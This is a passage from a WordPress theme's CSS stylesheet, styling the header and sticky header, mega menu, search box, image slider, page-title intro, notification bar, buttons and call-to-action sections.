	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

/* Header (including #header-sticky) */
#header,
#header-sticky {
	font-size: 12px;
	background: #FFF;
	padding: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#header-links,
#header-sticky-links {
	float: right;
}
#header-links-inner,
#header-sticky-links-inner {
	float: right;
}
#header .header-links li,
#header-sticky .header-links li {
	float: left;
}
#header .header-links > ul > li a,
#header-sticky .header-links > ul > li a {
	font-size: 14px;
	color: #898a8c;
	padding: 36px 15px;
}
#header .header-links > ul > li.menu-parent > a:after,
#header-sticky .header-links > ul > li.menu-parent > a:after {
	position: relative;
	content: "\f107";
	font-family: FontAwesome;
	padding-left: 6px;
}
#header .header-links li a,
#header-sticky .header-links li a {
	display: block;
	padding: 8px 14px;
	margin: 0px;
}
#header .header-links .sub-menu,
#header-sticky .header-links .sub-menu {
	display: none;
	float: left;
	position: absolute;
	z-index: 9999;
	background: #FFF;
	border: 1px solid #DDD;
	border-bottom: none;
}
#header .header-links .sub-menu a,
#header-sticky .header-links .sub-menu a {
	color: #B8B8B8;
	font-size: 12px;
	line-height: 32px;
	min-width: 100px;
	margin: 0;
	padding: 0 10px;
}
#header .header-links .sub-menu a:hover,
#header .header-links .sub-menu .current-menu-item a,
#header-sticky .header-links .sub-menu a:hover,
#header-sticky .header-links .sub-menu .current-menu-item a {
	color: #6C6C6C;
}
#pre-header .sub-menu li,
#header .sub-menu li,
#header-sticky .sub-menu li {
	float: none;
	position: relative;
}
#header .sub-menu li,
#header-sticky .sub-menu li {
	padding: 2px 15px;
	border-bottom: 1px solid #DDD;
}
#header .menu > li > a,
#header-sticky .menu > li > a {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#header .menu > li.menu-hover > a,
#header .menu > li.current_page_item > a, 
#header .menu > li.current-menu-ancestor > a,
#header .menu > li > a:hover,
#header-sticky .menu > li.menu-hover > a,
#header-sticky .menu > li.current_page_item > a, 
#header-sticky .menu > li.current-menu-ancestor > a,
#header-sticky .menu > li > a:hover {
	color: #dc4444;
}
#header .menu > li > a span,
#header-sticky .menu > li > a span {
	-webkit-transition: border 0.3s ease, padding 0.3s ease;
	-moz-transition: border 0.3s ease, padding 0.3s ease;
	-ms-transition: border 0.3s ease, padding 0.3s ease;
	-o-transition: border 0.3s ease, padding 0.3s ease;
	transition: border 0.3s ease, padding 0.3s ease;
}
#header .menu > li > a span,
#header-sticky .menu > li > a span {
	padding-bottom: 15px;
	border-bottom: 2px solid transparent;
}
#header .menu > li.menu-hover > a span,
#header .menu > li.current_page_item > a span,
#header .menu > li.current-menu-ancestor > a span,
#header .menu > li > a:hover span,
#header-sticky .menu > li.menu-hover > a span,
#header-sticky .menu > li.current_page_item > a span,
#header-sticky .menu > li.current-menu-ancestor > a span,
#header-sticky .menu > li > a:hover span {
	padding-bottom: 7px;
	border-bottom: 2px solid #DC4444;
}
.main-navigation:after {
	clear: both;
	content: "";
	display: block;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation .sub-menu a {
	white-space: nowrap;
}
.main-navigation .sub-menu .sub-menu {
	position: absolute;
	left: 100%;
}
.main-navigation ul ul :hover > a {
}
#pre-header .main-navigation .sub-menu .sub-menu {
	top: -1px;
}
#header .main-navigation .sub-menu .sub-menu,
#header-sticky .main-navigation .sub-menu .sub-menu {
	top: -1px;
}
#pre-header .main-navigation ul li:hover > ul,
#header .main-navigation ul li:hover > ul,
#header-sticky .main-navigation ul li:hover > ul {
	display: block;
}

/* Header Sticky */
#header-sticky {
	opacity: 1;
	visibility: hidden;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 999999;
	border-bottom: 1px solid #DDD;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	transform: translateY(-100%);
}
#header-sticky:hover {
	opacity: 1;
}
.header-sticky-active #header-sticky {
	visibility: visible;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}
#header-sticky .header-links > ul > li a{
	padding: 20px 15px;
}

/* Header - Mega Menu */
#header .header-links .header-thinkupmega > ul,
#header-sticky .header-links .header-thinkupmega > ul {
	left: 0;
	width: 100%;
	margin: 0 !important;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#header .header-links .header-thinkupmega > ul > li:first-child,
#header-sticky .header-links .header-thinkupmega > ul > li:first-child {
	border-left: none;
}
#header .header-links .header-thinkupmega > ul > li,
#header-sticky .header-links .header-thinkupmega > ul > li {
	float: left;
	padding-top: 10px;
	padding-bottom: 10px;
	border-right: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#header .header-links .header-thinkupmega  > ul > li > a,
#header-sticky .header-links .header-thinkupmega  > ul > li > a {
	font-weight: 700;
	text-transform: uppercase;
}
#header .header-links .header-thinkupmega  > ul > li > a:before,
#header-sticky .header-links .header-thinkupmega  > ul > li > a:before {
	content: "";
}
#header .header-links .header-thinkupmega ul .sub-menu,
#header-sticky .header-links .header-thinkupmega ul .sub-menu {
	position: relative;
	display:block !important;
	visibility: visible !important;
	float: none;
	left: 0px;
	top: auto;
	border: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-o-box-shadow: none;
	box-shadow: none;
}
#header .header-links .header-thinkupmega ul .sub-menu li,
#header-sticky .header-links .header-thinkupmega ul .sub-menu li {
	position: relative;
	border: none;
	padding-left: 0;
	padding-right: 0;
}
#header .header-links .header-thinkupmega ul .sub-menu a,
#header-sticky .header-links .header-thinkupmega ul .sub-menu a {
	border: none;
}
#header .header-links .header-thinkupmega ul .sub-menu a:before,
#header-sticky .header-links .header-thinkupmega ul .sub-menu a:before {
	position: relative;
	font-family: FontAwesome;
	content: "\f105";
	padding-right: 10px;
}
#header .header-links .header-thinkupmega .sub-menu a,
#header-sticky .header-links .header-thinkupmega .sub-menu a {
	padding: 2px 10px;
}

/* Header - Style 2 (Including pre-header and social icons styling) */
.header-style2 #pre-header {
	background: #e9e9e9;
}
.header-style2 #pre-header .header-links li a {
	color: #4d4e52;
}
.header-style2 #pre-header-social li,
.header-style2 #pre-header-social li:last-child {
	border-color: #FFF;
}
.header-style2 #pre-header-social li a {
	color: #4d4e52;
}
.header-style2 #pre-header-social li a:hover {
	color: #FFF;
}
.header-style2 #header-core {
	max-width: 100%;
}
.header-style2 #header-links {
	float: none;
	border-top: 1px solid #e4e4e4;
}
.header-style2 #header-links-inner {
	float: none;
	max-width: 1140px;
	margin: 0 auto;
	display: block;
}
.header-style2 #header-links-inner > .menu {
	width: 100%;
}
.header-style2 #logo {
	float: none;
	text-align: center;
	margin: 25px 0;
}
.header-style2 #header .menu > li > a span,
.header-style2 #header .menu > li.menu-hover > a span,
.header-style2 #header .menu > li.current_page_item > a span,
.header-style2 #header .menu > li.current-menu-ancestor > a span,
.header-style2 #header .menu > li > a:hover span {
	padding-bottom: 0;
	border-bottom: 0;
}
.header-style2 #header .header-links > ul > li a {
	padding: 12px 15px;
}
.header-style2 #header .header-links .sub-menu a {
	padding: 0 10px;
}
.header-style2 #intro {
	background: #FFF;
	border-top: 1px solid #E4E4E4;
	border-bottom: 1px solid #E4E4E4;
}
.header-style2 #intro .page-title {
	color: #898a8c;
}
.header-style2 #intro #breadcrumbs-core {
	border: 0;
	padding: 0;
}

/* Header - Align header links with search */
#header-links-inner {
	display: table;
}
#header-links-inner > .menu,
#header-sticky-links-inner > .menu,
#header-search {
	display: table-cell;
	vertical-align: middle;
}

/* Header - Search */
#header-search .search {
	position: absolute;
	width: 0;
	top: -50px;
	right: 0;
	height: 50px;
	background: #FFF;
	border: 1px solid #E4E4E4;
	border-right: none;
	padding: 12px 0px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}
#header-search.active .search {
	width: 250px;
	padding: 12px 10px;
}
#header-search .searchform {
	visibility: hidden;
	position: relative;
}
#header-search.active .searchform {
	visibility: visible;
}
#header-search .searchsubmit {
	display: none;
}
#header-search a {
	display: block;
	color: #FFF;
	font-size: 20px;
	text-align: center;
	background: #dc4444;
	position: relative;
	z-index: 2;
	height: 50px;
	width: 50px;
	margin-left: 20px;
}
#header-search a:hover,
#header-search.active a {
	background: #202020;
}
#header-search .dashicons {
	font-size: 25px;
	line-height: 50px;
	width: 50px;
}

.header-style2 #header-search a {
	background: #222;
	background: rgba(0, 0, 0, 0.2);
}
.header-style2 #header-search a:hover,
.header-style2 #header-search.active a {
	background: #dc4444;
}
.header-style2 #header-search .search {
	border-top: none;
	border-bottom: none;
}


/* Search placeholder text color */
#header-search ::-webkit-input-placeholder { color: #BABABA; }
#header-search :-moz-placeholder { color: #BABABA; }
#header-search ::-moz-placeholder { color: #BABABA; }
#header-search :-ms-input-placeholder { color: #BABABA; }

/* Arrows of menu parents (uses FontAwesome css) */
#pre-header .sub-menu .menu-parent > a:before {
	font-family: FontAwesome;
	font-size: 1.3em;
	text-align: right;
	content: "\f105";
	position: relative;
	left: 5px;
	top: -2px;
	display: inline-block;
	float: right
}
#header .sub-menu .menu-parent > a:before,
#header-sticky .sub-menu .menu-parent > a:before {
	font-family: FontAwesome;
	font-size: 1.5em;
	text-align: right;
	content: "\f105";
	position: relative;
	left: 10px;
	display: inline-block;
	float: right;
}


/* =Bootstrap Menu
----------------------------------------------------------------------------- */
#header-responsive {
	display: none;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}


/* =Slider
----------------------------------------------------------------------------- */
#slider {
	position: relative;
}
#slider-core {
	position: relative;
	text-align: center;
}

/* SlideDeck 2 Slider */
#slider .slidedeck-frame {
	margin: 0 auto;
}

/* Responsive ThinkUpSlider */
#slider .slides {
	height: 0;
	margin: 0;
}
#slider .rslides {
	margin: 0;
	overflow: hidden;
}
.rslides li {
	width: 100%;
}
.rslides img {
	width: 100%;
	height: 100%;
}
#slider .rslides-inner {
	position: relative;
	width: 1170px;
	max-width: 100%;
	margin: 0 auto;
	border: 0;
	overflow: hidden;
}
#slider .rslides-inner li {
	height: auto;
	list-style: none;
}
#slider .rslides-container {
	padding: 0 0 20px;
}
#slider a.rslides_nav {
	opacity: 0;
	color: #202224;
	text-align: center;
	background: #FFF;
	position: absolute;
	top: 50%;
	z-index: 9999;
	width: 35px;
	height: 50px;
	line-height: 1;
	margin: -25px 0px 0;
	overflow: hidden;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;

}
#slider a.rslides_nav:hover {
	color: #FFF;
	background: #222;
	background: rgba(0, 0, 0, 0.5);
}
#slider a.rslides_nav.prev {
	left: -35px;
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	-o-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
}
#slider a.rslides_nav.next {
	right: -35px;
	-webkit-border-radius: 3px 0 0 3px;
	-moz-border-radius: 3px 0 0 3px;
	-o-border-radius: 3px 0 0 3px;
	border-radius: 3px 0 0 3px;
}
#slider a.rslides_nav.prev:before,
#slider a.rslides_nav.next:before {
	display: inline-block;
	font-family: FontAwesome;
	font-size: 30px;
	line-height: 52px;
	position: relative;
	z-index: 9999;
}
#slider a.rslides_nav.prev:before {
	content: "\f104";
}
#slider a.rslides_nav.next:before {
	content: "\f105";
}
#slider .rslides-inner:hover a.rslides_nav {
	opacity: 1;
}
#slider .rslides-inner:hover a.rslides_nav.prev {
	left: 0px;
}
#slider .rslides-inner:hover a.rslides_nav.next {
	right: 0px;
}
#slider .rslides_tabs {
	position: absolute;
	z-index: 99;
	text-align: center;
	width: 100%;
	bottom: 10px;
	margin: 0;
}
#slider .rslides_tabs li {
	list-style: none;
	margin: 0 6px;
	display: inline-block;
	zoom: 1;
}
#slider .rslides_tabs li a {
	width: 11px;
	height: 11px;
	display: block;
	background: #666;
	background: rgba(0, 0, 0, 0.4);
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3);
	-o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3);
	box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}
#slider .rslides_tabs li a:hover,
#slider .rslides_tabs li.rslides_here a {
	background: #333;
	background: rgba(0, 0, 0, 0.7)
}

/* Full-Width ThinkUpSlider */
.layout-boxed #slider .rslides-content,
.custom-background #slider .rslides-content,
.slider-boxed #slider .rslides-content {
	padding: 0 80px;
}
.slider-boxed #slider {
	margin-top: 30px;
}
.slider-boxed #slider .rslides-inner {
}
.slider-full #header-core {
}
.slider-full #header-links {
}
.slider-full #slider .rslides-inner {
	width: 100%;
	position: relative;
}
.slider-full #slider .rslides-container {
	padding: 0;
}

/* Responsive ThinkUpSlider - Content */
#slider .rslides-content,
.thinkupslider-sc .rslides-content {
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	padding: 0 20px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#slider .rslides-content-inner,
.thinkupslider-sc .rslides-content-inner {
	display: table;
	width: 100%;
	max-width: 1140px;
	height: 100%;
	margin: 0 auto;
}
#slider .featured,
.thinkupslider-sc .featured {
	display: table-cell;
	vertical-align: middle;
}
#slider .featured-title,
.thinkupslider-sc .featured-title {
	margin-bottom: 20px;
}
#slider .featured-title span,
.thinkupslider-sc .featured-title span {
	color: #FFF;
	line-height: 1.3;
	font-weight: bold;
	display: inline-block;
}
#slider .featured-title span,
.thinkupslider-sc .featured-title span {
	font-size: 30px;
}
#slider .featured-excerpt p,
.thinkupslider-sc .featured-excerpt p {
	margin-bottom: 10px;
}
#slider .featured-excerpt span,
.thinkupslider-sc .featured-excerpt span {
	display: inline-block;
	color: #FFF;
	font-size: 16px;
}
#slider .featured-divider,
.thinkupslider-sc .featured-divider {
	display: none;
}
#slider .featured-divider span,
.thinkupslider-sc .featured-divider span {
	display: inline-block;
	width: 96px;
	border: 1px solid #6A6E72;
	margin: 26px 0 23px;
}
#slider .featured-link a,
.thinkupslider-sc .featured-link a {
	display: inline-block;
	color: #FFF;
	font-size: 14px;
	text-decoration: none;
	background: #dc4444;
	padding: 7px 27px;
	margin: 20px 0 10px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}
#slider .featured-link a:hover,
.thinkupslider-sc .featured-link a:hover {
	background: #222;
	background: rgba(0, 0, 0, 0.5);
}

/* Featured Slider - Style 2 */
#slider.style2 .featured.one_half,
.thinkupslider-sc.style2 .featured.one_half {
	padding-left: 40px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#slider.style3 .featured.one_half,
.thinkupslider-sc.style3 .featured.one_half {
	padding-right: 40px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#slider.style2 .wrap-safari,
#slider.style3 .wrap-safari,
.thinkupslider-sc.style2 .wrap-safari,
.thinkupslider-sc.style3 .wrap-safari {
	display: table;
	height: 100%;
	max-width: 1140px;
	margin: 0 auto;
	width: 100%;
}
#slider.style2 .rslides-content-inner,
#slider.style3 .rslides-content-inner,
.thinkupslider-sc.style2 .rslides-content-inner,
.thinkupslider-sc.style3 .rslides-content-inner {
	display: table-cell;
	width: 100%;
	vertical-align: middle;
	margin: 0 auto;
}
#slider.style2 .featured-video,
#slider.style3 .featured-video,
.thinkupslider-sc.style2 .featured-video,
.thinkupslider-sc.style3 .featured-video {
	margin-bottom: 0;
}

/* Animate slide content */
#slider .featured-title,
#slider .featured-excerpt p,
#slider .featured-link,
.thinkupslider-sc .featured-title,
.thinkupslider-sc .featured-excerpt p,
.thinkupslider-sc .featured-link {
	opacity: 0;
	filter: alpha(opacity=0);
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
#slider .featured-title,
.thinkupslider-sc .featured-title {
	-webkit-transform: translateY(-35px);
	-moz-transform: translateY(-35px);
	-ms-transform: translateY(-35px);
	-o-transform: translateY(-35px);
	transform: translateY(-35px);
}
#slider .featured-excerpt p,
#slider .featured-link,
.thinkupslider-sc .featured-excerpt p,
.thinkupslider-sc .featured-link {
	-webkit-transform: translateY(35px);
	-moz-transform: translateY(35px);
	-ms-transform: translateY(35px);
	-o-transform: translateY(35px);
	transform: translateY(35px);
}
#slider .rslides1_on .featured-title,
#slider .rslides1_on .featured-excerpt p,
#slider .rslides1_on .featured-link,
.thinkupslider-sc .rslides > [class*="_on"] .featured-title,
.thinkupslider-sc .rslides > [class*="_on"] .featured-excerpt p,
.thinkupslider-sc .rslides > [class*="_on"] .featured-link {
	opacity: 1;
	filter: alpha(opacity=100);
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}
#slider .rslides1_on .featured-title,
.thinkupslider-sc .rslides > [class*="_on"] .featured-title {
	-webkit-transition-delay: 1.0s;
	-moz-transition-delay: 1.0s;
	-ms-transition-delay: 1.0s;
	-o-transition-delay: 1.0s;
	transition-delay: 1.0s;
}
#slider .rslides1_on .featured-excerpt p,
.thinkupslider-sc .rslides > [class*="_on"] .featured-excerpt p {
	-webkit-transition-delay: 1.0s;
	-moz-transition-delay: 1.0s;
	-ms-transition-delay: 1.0s;
	-o-transition-delay: 1.0s;
	transition-delay: 1.0s;
}
#slider .rslides1_on .featured-link,
.thinkupslider-sc .rslides > [class*="_on"] .featured-link {
	-webkit-transition-delay: 1.2s;
	-moz-transition-delay: 1.2s;
	-ms-transition-delay: 1.2s;
	-o-transition-delay: 1.2s;
	transition-delay: 1.2s;
}

/* Slider - Alignment */
#slider .rslides-content.slider-left .featured-title,
#slider .rslides-content.slider-left .featured-excerpt,
#slider .rslides-content.slider-left .featured-link,
.thinkupslider-sc .rslides-content.slider-left .featured-title,
.thinkupslider-sc .rslides-content.slider-left .featured-excerpt,
.thinkupslider-sc .rslides-content.slider-left .featured-link {
	text-align: left;
}
#slider .rslides-content.slider-left .featured-title:after,
.thinkupslider-sc .rslides-content.slider-left .featured-title:after {
	margin: 0 auto 0 0;
}
#slider .rslides-content.slider-left .featured-title span:after,
.thinkupslider-sc .rslides-content.slider-left .featured-title span:after {
	left: 0;
	right: auto;
}

#slider .rslides-content.slider-right .featured-title,
#slider .rslides-content.slider-right .featured-excerpt,
#slider .rslides-content.slider-right .featured-link,
.thinkupslider-sc .rslides-content.slider-right .featured-title,
.thinkupslider-sc .rslides-content.slider-right .featured-excerpt,
.thinkupslider-sc .rslides-content.slider-right .featured-link {
	text-align: right;
}
#slider .rslides-content.slider-right .featured-title:after,
.thinkupslider-sc .rslides-content.slider-right .featured-title:after {
	margin: 0 0 0 auto;
}
#slider .rslides-content.slider-right .featured-title span:after,
.thinkupslider-sc .rslides-content.slider-right .featured-title span:after {
	left: auto;
	right: 0;
}

#slider .rslides-content.slider-center .featured-title,
#slider .rslides-content.slider-center .featured-excerpt,
#slider .rslides-content.slider-center .featured-link,
.thinkupslider-sc .rslides-content.slider-center .featured-title,
.thinkupslider-sc .rslides-content.slider-center .featured-excerpt,
.thinkupslider-sc .rslides-content.slider-center .featured-link {
	text-align: center;
}
#slider .rslides-content.slider-center .featured-title:after,
.thinkupslider-sc .rslides-content.slider-center .featured-title:after {
	margin: 0 auto;
}

#slider .rslides-content.slider-half .featured-title,
#slider .rslides-content.slider-half .featured-excerpt,
#slider .rslides-content.slider-half .featured-link,
.thinkupslider-sc .rslides-content.slider-half .featured-title,
.thinkupslider-sc .rslides-content.slider-half .featured-excerpt,
.thinkupslider-sc .rslides-content.slider-half .featured-link {
	width: 50%;
}
#slider .rslides-content.slider-middle .featured-title,
#slider .rslides-content.slider-middle .featured-excerpt,
#slider .rslides-content.slider-middle .featured-link,
.thinkupslider-sc .rslides-content.slider-middle .featured-title,
.thinkupslider-sc .rslides-content.slider-middle .featured-excerpt,
.thinkupslider-sc .rslides-content.slider-middle .featured-link {
	width: 50%;
	margin-left: auto;
	margin-right: 0;
}

/* Slider - Parallax */
#slider img.slider-parallax,
.thinkupslider-sc img.slider-parallax { 
	background-attachment: fixed !important;
}

/* Slider - Style 2 (Title - Theme, Excerpt - Black ) */
#slider .rslides-content.style2,
.thinkupslider-sc .rslides-content.style2 {
}
#slider .rslides-content.style2 .featured-title,
.thinkupslider-sc .rslides-content.style2 .featured-title {
	margin-bottom: 0;
}
#slider .rslides-content.style2 .featured-title span,
.thinkupslider-sc .rslides-content.style2 .featured-title span {
}
#slider .rslides-content.style2 .featured-title span:last-child,
.thinkupslider-sc .rslides-content.style2 .featured-title span:last-child {
}
#slider .rslides-content.style2 .featured-divider,
.thinkupslider-sc .rslides-content.style2 .featured-divider {
	display: block;
}
#slider .rslides-content.style2 .featured-excerpt span,
.thinkupslider-sc .rslides-content.style2 .featured-excerpt span {
	color: #AAA;
}
#slider .rslides-content.style2 .featured-link a,
.thinkupslider-sc .rslides-content.style2 .featured-link a {
}
#slider .rslides-content.style2 .featured-link a:hover,
.thinkupslider-sc .rslides-content.style2 .featured-link a:hover {
}

/* Slider - Style 3 (Title - Theme, Excerpt - Black ) */
#slider .rslides-content.style3,
.thinkupslider-sc .rslides-content.style3 {
}
#slider .rslides-content.style3 .featured-title,
.thinkupslider-sc .rslides-content.style3 .featured-title {
	margin-bottom: 0;
}
#slider .rslides-content.style3 .featured-title span,
.thinkupslider-sc .rslides-content.style3 .featured-title span {
	font-weight: normal;
	font-size: 14px;
	color: #202224;
	background: #FFF;
	padding: 6px 15px;
	margin-bottom: 15px;
}
#slider .rslides-content.style3 .featured-title span:last-child,
.thinkupslider-sc .rslides-content.style3 .featured-title span:last-child {
}
#slider .rslides-content.style3 .featured-divider,
.thinkupslider-sc .rslides-content.style3 .featured-divider {
	display: none;
}
#slider .rslides-content.style3 .featured-excerpt span,
.thinkupslider-sc .rslides-content.style3 .featured-excerpt span {
	color: #fff;
}
#slider .rslides-content.style3 .featured-link a,
.thinkupslider-sc .rslides-content.style3 .featured-link a {
	padding: 5px 15px
}
#slider .rslides-content.style3 .featured-link a:hover,
.thinkupslider-sc .rslides-content.style3 .featured-link a:hover {
}

/* Slider - Style 4 (Title - Theme, Excerpt - Black ) */
#slider .rslides-content.style4,
.thinkupslider-sc .rslides-content.style4 {
}
#slider .rslides-content.style4 .featured-title,
.thinkupslider-sc .rslides-content.style4 .featured-title {
	margin-bottom: 20px;
}
#slider .rslides-content.style4 .featured-title span,
.thinkupslider-sc .rslides-content.style4 .featured-title span {
	font-weight: 600;
	font-size: 20px;
	color: #202224;
	background: #FFF;
	padding: 6px 15px;
	margin-bottom: 0;
}
#slider .rslides-content.style4 .featured-title span:last-child,
.thinkupslider-sc .rslides-content.style4 .featured-title span:last-child {
}
#slider .rslides-content.style4 .featured-divider,
.thinkupslider-sc .rslides-content.style4 .featured-divider {
	display: none;
}
#slider .rslides-content.style4 .featured-excerpt span,
.thinkupslider-sc .rslides-content.style4 .featured-excerpt span {
	color: #fff;
	padding: 6px 15px;
	background: #333;
	background: rgba(32, 32, 32, 0.5);
}
#slider .rslides-content.style4 .featured-link a,
.thinkupslider-sc .rslides-content.style4 .featured-link a {
	padding: 5px 15px
}
#slider .rslides-content.style4 .featured-link a:hover,
.thinkupslider-sc .rslides-content.style4 .featured-link a:hover {
}


/* =Intro Options
----------------------------------------------------------------------------- */

/* Page Title */
#intro {
	padding: 30px 10px;
	background: #DC4444;
}
#intro #intro-core {
	width: 100%;
	display: table;
    word-break: break-all;
}
#intro .page-title {
	color: #FFF;
	font-size: 24px;
	margin: 0px;
	display: table-cell;
}

/* Breadcrumbs */
#intro #breadcrumbs {
	color: #898A8C;
	font-size: 11px;
	text-align: right;
	display: table-cell;
	vertical-align: middle;
}
#intro #breadcrumbs .delimiter {
	padding: 0px 2px;
}
#intro #breadcrumbs a {
	color: #dc4444;
}
#intro #breadcrumbs a:hover {
	color: inherit;
}
#intro #breadcrumbs-core {
	display: inline-block;
	padding: 6px 12px;
	background: #FFF;
}

/* Align title and breadcumb table cells */
#intro.option1 .page-title {
	width: 100%;
}
#intro.option2 .page-title,
#intro.option2 #breadcrumbs {
	width: 50%;
}


/* =Notification Bar
----------------------------------------------------------------------------- */
#notification {
	position: relative;
	z-index:999999;
	width: 100%;
	background: #364BE6;
	border-bottom: 2px solid white;
	-webkit-box-shadow: 0 0 6px 0 #999;
	-moz-box-shadow: 0 0 6px 0 #999;
	-ms-box-shadow: 0 0 6px 0 #999;
	-o-box-shadow: 0 0 6px 0 #999;
	box-shadow: 0 0 6px 0 #999;
}
#notification-core {
	text-align: center;
	color: white;
	padding: 5px 0px;
}
#notification-core .notification-button {
	color: white;
	background: black;
	padding: 3px 10px;
	margin: 0px 15px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}


/* ---------------------------------------------------------------------------------------
	07. MAIN CONTENT
--------------------------------------------------------------------------------------- */

/* =Buttons
----------------------------------------------------------------------------- */

/* Theme button - Style 1 */
.themebutton,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	color: #FFF;
	text-align: center;
	background: #dc4444;
	border: none;
	padding: 10px 20px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}
a.themebutton {
	color: #FFF;
}
.themebutton:hover,
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #2d2d2d;
}

/* Theme button - Style 2 */
.themebutton2 {
	color: #FFF;
	text-align: center;
	background: #2d2d2d;
	border: none;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
}
a.themebutton2 {
	color: #FFF;
}
.themebutton2:hover {
	background: #dc4444;
}

/* =Pre-Designed Homepage
----------------------------------------------------------------------------- */

#section-home {
	padding: 0 10px;
}
#section-home-inner {
	max-width: 1140px;
	margin: 30px auto 10px;
}
#section-home .services-builder {
	margin: 0;
}

/* =Call to Action / Attention Grabber
----------------------------------------------------------------------------- */
#introaction,
#outroaction {
	text-align: center;
}
#introaction {
	padding: 50px 10px 20px;
}
#outroaction {
	padding: 20px 10px 50px;
}
.action-text {
	margin-bottom: 0;
}
.action-text h3 {
	display: inline;
	font-size: 25px;
	line-height: 40px;
	font-weight: 600;
}
.action-teaser {
	color: #6D6F71;
	font-size: 16px;
	padding: 7px 0;
	margin-bottom: 0;
}
.action-text h3,
.action-teaser p {
	margin-bottom: 0px;
}
.action-link {
	padding-top: 20px
}
.action-link a {
	display: inline-block;
	font-size: 110%;
	margin: 0 10px;
	padding: 5px 20px;
}


/* =Floating Content
----------------------------------------------------------------------------- */
#header-core:before,
#header-core:after,
#intro-core:before,
#intro-core:after,
#introaction-core:before,
#introaction-core:after,
#outroaction-core:before,
#outroaction-core:after,
#main-core:before,
#main-core:after,
#content-core:before,
#content-core:after,
#article:before,
#article:after,
#nav-above:before,
#nav-above:after,
#nav-below:before,
#nav-below:after,
#sharepost:before,
#sharepost:after,
#author-image:before,
#author-image:after,
#author-bio:before,
#author-bio:after,
#sub-footer:before,
#sub-footer:after,
#footer-core:before,
#footer-core:after,
.entry-meta:before,
.entry-meta:after,
.attention:before,
.attention:after,
ul.pricing-table:before,
ul.pricing-table:after,
.popular-posts:before,
.popular-posts:after,
.recent-comments:before,
.recent-comments:after,
.recent-posts:before,
.recent-posts:after,
.searchform:before,
.searchform:after,
.thinkup_widget_categories a:before,
.thinkup_widget_categories a:after {
    content:"";
    display:table;
}
#header-core:after,
#intro-core:after,
